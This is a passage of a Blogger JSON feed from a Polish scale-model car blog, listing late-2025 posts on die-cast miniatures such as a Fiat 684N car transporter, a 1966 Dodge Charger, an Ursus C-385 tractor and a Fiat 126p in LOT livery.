posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/prezent-mikoajkowy-od-zony-ferrari.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/3091273861685005859"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/3091273861685005859"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/prezent-mikoajkowy-od-zony-ferrari.html","title":"Prezent mikołajkowy od żony - Ferrari Portofino"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOuONHWztCGGivTyUjamHbguAiDRXlmlODUIpjyys5NG3I-t-l9sKErzaHs-haEoAnhmQeWtmHXj0rc9bJLiO3jfj2ZZJBu-t_OYtTW5xRYheF5lKDqgXxsReoNSHt3BV9MjxOyhIVy8miqz_lje9lJBXcijVct_zuA9uwpO8VC35awiWvtaJbEm9atbUc\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-4387957039983115687"},"published":{"$t":"2025-12-02T09:49:00.002+01:00"},"updated":{"$t":"2025-12-02T10:31:48.877+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"648N H"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Autotransporter ROLFO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fiat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FSO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kultowe ciężarówki z epoki PRL-u"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody ciężarowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody od 1945 - 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Włoska motoryzacja"}],"title":{"type":"text","$t":"Kultowe ciężarówki z epoki PRL-u - Fiat 684N H\/ROLFO - Autotransporter FSO"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL3WmguqHdcPWS5to5GsWnNTmJRBVzs4s7gR-f6IlkaBdg_YHWpBFB7jOABjnq61LrDlHCxBAhlWWvkw4-4nHzWFdNkUSp7rxjMP2kYkFk7uG94ZDo0hHZ_prabL1GG-cEwru_JBhhkUSV1nAoYlLZldz9GV0qna5eb_9ivaVvHvlD8ZWweHV-ZMOhXt0T\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL3WmguqHdcPWS5to5GsWnNTmJRBVzs4s7gR-f6IlkaBdg_YHWpBFB7jOABjnq61LrDlHCxBAhlWWvkw4-4nHzWFdNkUSp7rxjMP2kYkFk7uG94ZDo0hHZ_prabL1GG-cEwru_JBhhkUSV1nAoYlLZldz9GV0qna5eb_9ivaVvHvlD8ZWweHV-ZMOhXt0T\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EW dzisiejszym wpisie zaprezentuję Wam \u003Cb\u003Emodel autotransportera Fiat 684N H\/ROLFO w barwach Fabryki Samochodów Osobowych,\u003C\/b\u003E który został wydany w 113 numerze serii \u003Ci\u003EKultowe ciężarówki z epoki PRL-u\u003C\/i\u003E.\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/12\/kultowe-ciezarowki-z-epoki-prl-u-fiat.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/4387957039983115687\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/kultowe-ciezarowki-z-epoki-prl-u-fiat.html#comment-form","title":"Komentarze (1)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/4387957039983115687"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/4387957039983115687"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/kultowe-ciezarowki-z-epoki-prl-u-fiat.html","title":"Kultowe ciężarówki z epoki PRL-u - Fiat 684N H\/ROLFO - Autotransporter FSO"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL3WmguqHdcPWS5to5GsWnNTmJRBVzs4s7gR-f6IlkaBdg_YHWpBFB7jOABjnq61LrDlHCxBAhlWWvkw4-4nHzWFdNkUSp7rxjMP2kYkFk7uG94ZDo0hHZ_prabL1GG-cEwru_JBhhkUSV1nAoYlLZldz9GV0qna5eb_9ivaVvHvlD8ZWweHV-ZMOhXt0T\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-394882323486959756"},"published":{"$t":"2025-11-30T00:19:00.000+01:00"},"updated":{"$t":"2025-11-30T00:19:19.170+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Charger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Deagostini"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dodge"},{"scheme":"http://www.blogger.com/atom/ns#","term":"F9"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Motoryzacja USA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody od 1945 - 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody z filmów"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Szybcy i Wściekli"}],"title":{"type":"text","$t":"Szybcy i Wściekli - 1966 Dodge Charger"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjP-OwThQzrfTX9pqUG9fr6II2Ygm4An6Wdw-BiUQmkk6-luFEpbgJ7viDaKUOyvQcKRm-LZocQHGz93jBohY-_zCR_BOyfnyVdhlF8tzLKul8q6rtUnBP5SegkCoLh82nNFLDFAJsG2vOiZ7dlf9Qr2GX12JS4KZBu17NW0BeOdgrGuNTTfUFgG2r1XZ-b\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjP-OwThQzrfTX9pqUG9fr6II2Ygm4An6Wdw-BiUQmkk6-luFEpbgJ7viDaKUOyvQcKRm-LZocQHGz93jBohY-_zCR_BOyfnyVdhlF8tzLKul8q6rtUnBP5SegkCoLh82nNFLDFAJsG2vOiZ7dlf9Qr2GX12JS4KZBu17NW0BeOdgrGuNTTfUFgG2r1XZ-b\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EW dzisiejszym wpisie zaprezentuję Wam \u003Cb\u003Emodel Dodge’a Charger z 1966\u003C\/b\u003E roku, który pojawił się w 9 części serii \u003Cem data-end=\"245\" data-start=\"226\"\u003ESzybcy i Wściekli\u003C\/em\u003E. Od razu wspomnę, że filmu tego nie widziałem, a model kupiłem po prostu dlatego, że bardzo mi się spodobał. \u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/11\/szybcy-i-wsciekli-1966-dodge-charger.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/394882323486959756\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/11\/szybcy-i-wsciekli-1966-dodge-charger.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/394882323486959756"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/394882323486959756"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/11\/szybcy-i-wsciekli-1966-dodge-charger.html","title":"Szybcy i Wściekli - 1966 Dodge Charger"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjP-OwThQzrfTX9pqUG9fr6II2Ygm4An6Wdw-BiUQmkk6-luFEpbgJ7viDaKUOyvQcKRm-LZocQHGz93jBohY-_zCR_BOyfnyVdhlF8tzLKul8q6rtUnBP5SegkCoLh82nNFLDFAJsG2vOiZ7dlf9Qr2GX12JS4KZBu17NW0BeOdgrGuNTTfUFgG2r1XZ-b\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-3668173256849460545"},"published":{"$t":"2025-11-28T10:04:00.001+01:00"},"updated":{"$t":"2025-11-28T10:06:32.810+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"C-385"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hachette"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kultowe Traktory"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polska motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody od 1945 - 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"traktory"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ursus"}],"title":{"type":"text","$t":"Kultowe Traktory - Ursus C-385"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYB1FQaVgismV2Yw1t-5xLp5JeAt5zjIPdYGcFuCO5cErS-ZNGOSdHmi_OfYlJ49OFM8JNcRfnN5nNK6BvQD8rNAOizmqB5pLj8mOBz15EAFW82-Sqv3Au5L6FTqFyZobuHzAxEUKPK-X663AtQVX-0NetzaUzfMDl-IcrBtSv6s-ATB5dPzebiG2tGW9s\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYB1FQaVgismV2Yw1t-5xLp5JeAt5zjIPdYGcFuCO5cErS-ZNGOSdHmi_OfYlJ49OFM8JNcRfnN5nNK6BvQD8rNAOizmqB5pLj8mOBz15EAFW82-Sqv3Au5L6FTqFyZobuHzAxEUKPK-X663AtQVX-0NetzaUzfMDl-IcrBtSv6s-ATB5dPzebiG2tGW9s\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENa wstępie od razu podkreślę, że nie jestem znawcą ciągników ani maszyn rolniczych. Mimo to postanowiłem zdobyć się na odwagę i zaprezentować Wam miniaturę ciągnika \u003Cb\u003EUrsus C-385, która ukazała się w 5. numerze serii \u003Ci\u003EKultowe Traktory \u003C\/i\u003Eod wydawnictwa Hachette.\u003C\/b\u003E Nie będę ukrywał, że gdy tylko zauważyłem ten model na wystawie w kiosku, od razu spodobał mi się i postanowiłem go zakupić. \u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/11\/kultowe-traktory-ursus-c-385.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/3668173256849460545\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/11\/kultowe-traktory-ursus-c-385.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/3668173256849460545"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/3668173256849460545"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/11\/kultowe-traktory-ursus-c-385.html","title":"Kultowe Traktory - Ursus C-385"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYB1FQaVgismV2Yw1t-5xLp5JeAt5zjIPdYGcFuCO5cErS-ZNGOSdHmi_OfYlJ49OFM8JNcRfnN5nNK6BvQD8rNAOizmqB5pLj8mOBz15EAFW82-Sqv3Au5L6FTqFyZobuHzAxEUKPK-X663AtQVX-0NetzaUzfMDl-IcrBtSv6s-ATB5dPzebiG2tGW9s\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-3043563780003126601"},"published":{"$t":"2025-11-22T00:02:00.000+01:00"},"updated":{"$t":"2025-11-22T00:02:57.453+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ford"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fusion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Minichamps"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Niemiecka motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody po 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"}],"title":{"type":"text","$t":"Ford Fusion - Minichamps"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4TO_7XNWlOUj0nsIlMQhdhOuKLBr8QG-pLo9spMVcHhBJtUd647uE8K2NPNcZwf52XI3KbPc49hzHprCIamuorb2syey_IzY3eGumho7L0HeW6BD2LfUHxKleBRg7wYk8vWceRu7a0wW-mXXcTuGw3hOffDEtsUlYabPPK15rDGCbUL0HIKYX4VHpjBEk\/s800\/1a.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4TO_7XNWlOUj0nsIlMQhdhOuKLBr8QG-pLo9spMVcHhBJtUd647uE8K2NPNcZwf52XI3KbPc49hzHprCIamuorb2syey_IzY3eGumho7L0HeW6BD2LfUHxKleBRg7wYk8vWceRu7a0wW-mXXcTuGw3hOffDEtsUlYabPPK15rDGCbUL0HIKYX4VHpjBEk\/s16000\/1a.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBohaterem dzisiejszego wpisu jest miniaturowy \u003Cb\u003EFord Fusion\u003C\/b\u003E wyprodukowany przez firmę Minichamps. \u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/11\/ford-fusion-minichamps.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/3043563780003126601\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/11\/ford-fusion-minichamps.html#comment-form","title":"Komentarze (2)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/3043563780003126601"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/3043563780003126601"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/11\/ford-fusion-minichamps.html","title":"Ford Fusion - Minichamps"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4TO_7XNWlOUj0nsIlMQhdhOuKLBr8QG-pLo9spMVcHhBJtUd647uE8K2NPNcZwf52XI3KbPc49hzHprCIamuorb2syey_IzY3eGumho7L0HeW6BD2LfUHxKleBRg7wYk8vWceRu7a0wW-mXXcTuGw3hOffDEtsUlYabPPK15rDGCbUL0HIKYX4VHpjBEk\/s72-c\/1a.JPG","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-245527306834120782"},"published":{"$t":"2025-11-20T13:24:00.003+01:00"},"updated":{"$t":"2025-11-20T13:26:44.476+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hachette"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kultowe Maluchy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LOT"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polska motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polski Fiat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polski Fiat 126p"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody od 1945 - 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"}],"title":{"type":"text","$t":"Kultowe Maluchy - Fiat 126p - Polskie Linie Lotnicze LOT"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6uyyB35VO2uDDNyY2wLWHXhhJviroztZ-FC9WJSH-T9MHexgnsxAshtRe4Zu6-wqlBRPwwTz6sI9upL_-0XflB-Io_giXXBchsCHH9ezYs4LLq2X_zhaJUinA9YDxAkhdIIl0jl6uNsdrm-RAmhN9zZhk64GtIE_dT2wkvs6ppQiwBl5mO0Q6U19ltayW\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6uyyB35VO2uDDNyY2wLWHXhhJviroztZ-FC9WJSH-T9MHexgnsxAshtRe4Zu6-wqlBRPwwTz6sI9upL_-0XflB-Io_giXXBchsCHH9ezYs4LLq2X_zhaJUinA9YDxAkhdIIl0jl6uNsdrm-RAmhN9zZhk64GtIE_dT2wkvs6ppQiwBl5mO0Q6U19ltayW\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPo dłuższej przerwie powracam do Was z prezentacją modelu \u003Cb\u003EFiata 126p w barwach \u003Ci\u003EPolskich Linii Lotniczych LOT\u003C\/i\u003E,\u003C\/b\u003E który został wydany w 7 numerze serii \u003Ci\u003EKultowe Maluchy \u003C\/i\u003Eod Hachette.\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/11\/kultowe-maluchy-fiat-126p-polskie-linie.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/245527306834120782\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/11\/kultowe-maluchy-fiat-126p-polskie-linie.html#comment-form","title":"Komentarze (2)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/245527306834120782"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/245527306834120782"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/11\/kultowe-maluchy-fiat-126p-polskie-linie.html","title":"Kultowe Maluchy - Fiat 126p - Polskie Linie Lotnicze LOT"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6uyyB35VO2uDDNyY2wLWHXhhJviroztZ-FC9WJSH-T9MHexgnsxAshtRe4Zu6-wqlBRPwwTz6sI9upL_-0XflB-Io_giXXBchsCHH9ezYs4LLq2X_zhaJUinA9YDxAkhdIIl0jl6uNsdrm-RAmhN9zZhk64GtIE_dT2wkvs6ppQiwBl5mO0Q6U19ltayW\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-816393330051735769"},"published":{"$t":"2025-09-29T01:14:00.000+02:00"},"updated":{"$t":"2025-09-29T01:14:52.835+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autos inolvidables años 80\/90"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cordoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiszpańska motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"IXO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Salvat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody po 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"}],"title":{"type":"text","$t":"Autos inolvidables años 80\/90 - Seat Cordoba I"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIHiyOn9a2tvY9f8EFY7StUmb14B4tiBH2XC3ewF8Pcq-yQ_kIiF9a9bzNSqg4UZfEGejxq4adEtbF0b1mgBf8fMSG__SfJ5KvITi-AQcTW3CX6O5riSYi5Do2h3aASGXsyVFQ9bJC0HcuQ-H395UPPxOYgww6Sng0-xFuMTtTHNrQU30pZrscMKdagmLY\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIHiyOn9a2tvY9f8EFY7StUmb14B4tiBH2XC3ewF8Pcq-yQ_kIiF9a9bzNSqg4UZfEGejxq4adEtbF0b1mgBf8fMSG__SfJ5KvITi-AQcTW3CX6O5riSYi5Do2h3aASGXsyVFQ9bJC0HcuQ-H395UPPxOYgww6Sng0-xFuMTtTHNrQU30pZrscMKdagmLY\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EW tym wpisie zaprezentuję Wam model samochodu \u003Cb\u003ESeat Cordoba I, który został wydany w 35 numerze argentyńskiej serii \u003Ci\u003EAutos inolvidables años 80\/90\u003C\/i\u003E.\u003C\/b\u003E\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/09\/autos-inolvidables-anos-8090-seat.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/816393330051735769\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/09\/autos-inolvidables-anos-8090-seat.html#comment-form","title":"Komentarze (2)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/816393330051735769"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/816393330051735769"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/09\/autos-inolvidables-anos-8090-seat.html","title":"Autos inolvidables años 80\/90 - Seat Cordoba I"}],"author":[{"name":{"$t":"Piotr 